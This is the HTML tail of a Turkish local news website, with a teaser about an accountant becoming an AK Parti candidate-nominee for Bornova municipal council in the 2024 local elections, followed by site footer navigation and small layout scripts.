         <div class="baslik"><a href="/mali-musavir-ahmet-koyuncuoglu-ak-parti-bornova-belediye-meclis-uyesi-aday-adayi-oldu/1398/" title="Mali Müşavir Ahmet Koyuncuoğlu; AK Parti Bornova Belediye Meclis Üyesi Aday Adayı oldu">Mali Müşavir Ahmet Koyuncuoğlu; AK Parti Bornova Belediye Meclis Üyesi Aday Adayı oldu</a></div>
         <div class="haber">
		<a href="/mali-musavir-ahmet-koyuncuoglu-ak-parti-bornova-belediye-meclis-uyesi-aday-adayi-oldu/1398/"><img src="/images/haberler/t_mali-musavir-ahmet-koyuncuoglu-ak-parti-bornova-belediye-meclis-uyesi-aday-adayi-oldu.jpg" width="80" class="img-rounded" height="80" alt="Mali Müşavir Ahmet Koyuncuoğlu; AK Parti Bornova Belediye Meclis Üyesi Aday Adayı oldu"/>31 Mart 2024 tarihinde yapılacak olan yerel seçimlerde AK Parti'den Bornova Bele..</a></div>
         
        </div>
  

  
  
  <div class="temizle">
  </div></div></div>
  
  
  

  <div class="TabbedPanelsContent">
  <div class="ckic">
  

   
  
  <div class="temizle">
  </div></div></div>
</div>
   </div></div>

   <script type="text/javascript">
var TabbedPanels2 = new Spry.Widget.TabbedPanels("TabbedPanels2");
   </script>                    
                 </div>
    <div class="temizle"></div>
    
    </div>
    
   <div class="footer">

    <div class="etraf">

        <div class="ic">
            <ul class="margin">


                  <li class="bg">
                    <a href="#" title="Genel" style="size:18px"><b>GENEL</b></a>
                    <ul class="margin">
                         <li><a href="./iletisim/">İletişim</a></li>
						 <li><a href="./s/kunye-5.html">Künye</a></li>
                         <li><a href="./faydali-linkler/">Linkler</a></li>
						 <li><a href="./rss/">Rss</a></li>
						 <li><a href="./yeni-uyelik/">Üye Ol</a></li>
						 <li><a href="./kullanici-girisi/">Üye Girişi</a></li>
						 <li><a href="./s/onemli-telefonlar-18.html">Önemli Telefonlar</a></li>
						 <li><a href="./sitene-ekle.php"><i class="fa fa-code" aria-hidden="true"></i> Sitene Ekle <i class="fa fa-code" aria-hidden="true"></i></a></li>


                    </ul>
                </li>

                    <li class="bg">
                    <a href="./tum-haberler/" title="Haberler"><b>HABERLER</b></a>
                    <ul class="margin">
                        <li><a href="./gunun-haberleri/">Günün Haberleri</a></li>
                        <li><a href="./tum-haberler/">Haber Arşivi</a></li>
                                                <li><a href="./gazete-arsivi/">Gazete Arşivi</a></li>
                                                                         <li><a href="./kose-yazarlari/">Köşe Yazarları</a></li>
                                                                                              </ul>
                </li>

                <li class="bg">
                    <a href="./video-galeri/" title="Videolar"><b>VİDEOLAR</b></a>
                    <ul class="margin">
                <li><a href="https://bornovabizimgazete.com/video-galeri/kategori/spor/2/" title="Spor">Spor</a></li>
                <li><a href="https://bornovabizimgazete.com/video-galeri/kategori/haber/1/" title="Haber">Haber</a></li>
                <li><a href="https://bornovabizimgazete.com/video-galeri/kategori/saglik/5/" title="Sağlık">Sağlık</a></li>
                <li><a href="https://bornovabizimgazete.com/video-galeri/kategori/cocuklar/8/" title="Çocuklar">Çocuklar</a></li>
                <li><a href="https://bornovabizimgazete.com/video-galeri/kategori/tv-ve-magazin/6/" title="Tv ve Magazin">Tv ve Magazin</a></li>
                <li><a href="https://bornovabizimgazete.com/video-galeri/kategori/amator/10/" title="Amatör">Amatör</a></li>
                <li><a href="https://bornovabizimgazete.com/video-galeri/kategori/sinema/3/" title="Sinema">Sinema</a></li>
                            </ul>
                </li>
                   <li class="bg">
                    <a href="./foto-galeri/" title="Foto Galeri"><b>FOTO GALERİ</b></a>
                    <ul class="margin">
                 <li><a href="https://bornovabizimgazete.com/foto-galeri/kategori/gundem/2/" title="Gündem">Gündem</a></li>
                  <li><a href="https://bornovabizimgazete.com/foto-galeri/kategori/ekonomi/3/" title="Ekonomi">Ekonomi</a></li>
                  <li><a href="https://bornovabizimgazete.com/foto-galeri/kategori/spor/4/" title="Spor">Spor</a></li>
                  <li><a href="https://bornovabizimgazete.com/foto-galeri/kategori/komedi/5/" title="Komedi">Komedi</a></li>
                  <li><a href="https://bornovabizimgazete.com/foto-galeri/kategori/magazin/6/" title="Magazin">Magazin</a></li>
                  <li><a href="https://bornovabizimgazete.com/foto-galeri/kategori/yasam/7/" title="Yaşam">Yaşam</a></li>
                  <li><a href="https://bornovabizimgazete.com/foto-galeri/kategori/diger/9/" title="Diğer">Diğer</a></li>
                             </ul>
                </li>
                    <li class="group">
                    <a href="./gunun-haberleri/" title="Haberler"><b>HABERLER</b></a>
                    <ul class="margin">
                    <li><a href="gundem/" title="GÜNDEM">GÜNDEM</a></li><li><a href="siyaset/" title="SİYASET">SİYASET</a></li><li><a href="dunya/" title="DÜNYA">DÜNYA</a></li><li><a href="ekonomi/" title="EKONOMİ">EKONOMİ</a></li><li><a href="saglik/" title="SAĞLIK">SAĞLIK</a></li><li><a href="spor/" title="SPOR">SPOR</a></li><li><a href="otomobil/" title="OTOMOBİL">OTOMOBİL</a></li><li><a href="egitim/" title="EĞİTİM">EĞİTİM</a></li><li><a href="teknoloji/" title="TEKNOLOJİ">TEKNOLOJİ</a></li><li><a href="magazin/" title="MAGAZİN">MAGAZİN</a></li><li><a href="kitap/" title="KİTAP">KİTAP</a></li><li><a href="yerel/" title="YEREL">YEREL</a></li>                    </ul>
                </li>

            </ul>

        </div>
             <br clear="all"/>
    </div>
    <div class="etraf" style="border-bottom: 1px solid #222; border-top: none; padding:15px 0 15px 10px;">
  <div class="ic linkler-ic">
            <ul class="margin">
                                <li class="bg linkler" style="margin:0px;"><a href="http://www.haberpaketleri.com" title="Haber Yazılımı" style="color:#aaa;" target="_blank">Haber Yazılımı</a></li>
                          </ul>
  </div>
  <br />
</div>

  <div class="etraf border">

        <div class="ic" style="width: 75%;">
            Güncel Siyasi, Aktuel, Magazin, Spor Haber, Haberin Bizcesi<br /><br />
            2026 ©  <b>BİZİM GAZETE</b> Tüm Hakları Saklıdır.
        </div>

         <div style="width:25%; margin-top:-12px;text-align:center;float: right;"><a href="http://www.haberpaketleri.com" target="_blank" title="www.haberpaketleri.com" style=" font-size:11px;">Yazılım: Haber Paketleri</a><br /></div>

    </div>
    
        </div>
    <a href="#" class="yukaricik">YUKARI</a>

<script type="text/javascript" src="https://bornovabizimgazete.com/js/articulate.min.js"></script>
<script>
$( window ).load(function() {
  $("#iceriks").articulate('stop');
  var sayi = $('.margin li.linkler').length/7;
  if (sayi>1) {
    var mesafe = sayi * 18;
    $('.linkler-ic').css('margin-bottom',mesafe+'px');
  }
});
</script>

</div>

</body>
</html>
